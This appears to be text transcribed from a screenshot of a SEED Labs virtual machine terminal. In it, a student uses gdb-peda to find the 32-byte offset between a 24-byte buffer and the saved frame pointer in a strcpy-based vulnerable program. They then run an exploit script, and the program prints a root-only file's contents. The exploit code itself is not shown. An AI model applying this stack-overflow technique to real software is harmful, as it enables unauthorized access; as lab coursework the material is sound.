 root@VM: ~
En
4:50 AM
0016| 0xbffff2b0 --> 0xbffff418 --> 0x0
0020| 0xbffff2b4 --> 0xb7feff10 (<_dl_runtime_resolve+16>:      pop    edx)
0024| 0xbffff2b8 --> 0xb7e6688b (<__GI__IO_fread+11>:   add    ebx,0x153775)
0028| 0xbffff2bc --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, bof (str=0xbffff2e0 "\310M\341\267\352\b") at vul.c:7
7       strcpy (buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xbffff2c8
gdb-peda$ p &buffer
$2 = (char (*)[24]) 0xbffff2a8
gdb-peda$ p /d 0xbffff2c8 - 0xbffff2a8
$3 = 32
gdb-peda$ quit
[02/05/22]seed@VM:~$ vim exploit_vul.py
[02/05/22]seed@VM:~$ rm malicious
[02/05/22]seed@VM:~$ python3 exploit_vul.py
39
[02/05/22]seed@VM:~$ ./vul
I can be read and write by root. I can be read by groups but others hav no access to me.
[02/05/22]seed@VM:~$ vim vul.c
[02/05/22]seed@VM:~$ vim exploit_vul.py
[02/05/22]seed@VM:~$